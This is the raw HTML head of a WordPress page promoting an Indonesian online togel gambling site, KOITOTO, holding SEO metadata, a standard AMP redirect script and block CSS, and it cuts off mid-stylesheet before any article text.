

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-simpang-kiri/
body_size: 17687
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/americanmajorityracing.com\/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-simpang-kiri\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Simpang Kiri - Americanmajorityracing</title>
	<link rel="canonical" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-simpang-kiri/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Simpang Kiri - Americanmajorityracing" />
	<meta property="og:description" content="Untuk Anda yang benar-benar suka main togel tentu dapat coba masuk di website judi togel online saja. Dengan begitu, tentunya di sini juga tidak cuma dapat main togel online tapi sangat banyak banyak sekali keuntungan yang ada pada dalamnya. Tapi, saat sebelum Anda masuk di web-site ini lantas sudah pasti silahkan cari kabar dahulu data &hellip; Continue reading &quot;KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Simpang Kiri&quot;" />
	<meta property="og:url" content="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-simpang-kiri/" />
	<meta property="og:site_name" content="Americanmajorityracing" />
	<meta property="article:published_time" content="2023-01-16T09:43:37+00:00" />
	<meta property="og:image" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-simpang-kiri/#article","isPartOf":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-simpang-kiri/"},"author":{"name":"admin","@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41"},"headline":"KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Simpang Kiri","datePublished":"2023-01-16T09:43:37+00:00","mainEntityOfPage":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-simpang-kiri/"},"wordCount":1932,"commentCount":0,"image":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-simpang-kiri/#primaryimage"},"thumbnailUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-simpang-kiri/","url":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-simpang-kiri/","name":"KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Simpang Kiri - Americanmajorityracing","isPartOf":{"@id":"https://americanmajorityracing.com/#website"},"primaryImageOfPage":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-simpang-kiri/#primaryimage"},"image":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-simpang-kiri/#primaryimage"},"thumbnailUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T09:43:37+00:00","author":{"@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41"},"breadcrumb":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-simpang-kiri/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-simpang-kiri/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-simpang-kiri/#primaryimage","url":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-simpang-kiri/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://americanmajorityracing.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Simpang Kiri"}]},{"@type":"WebSite","@id":"https://americanmajorityracing.com/#website","url":"https://americanmajorityracing.com/","name":"Americanmajorityracing","description":"Destinasi Terbaik bagi Pecinta Judi Balap Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://americanmajorityracing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://americanmajorityracing.com"],"url":"https://americanmajorityracing.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Americanmajorityracing &raquo; Feed" href="https://americanmajorityracing.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-simpang-kiri%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-simpang-kiri%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: 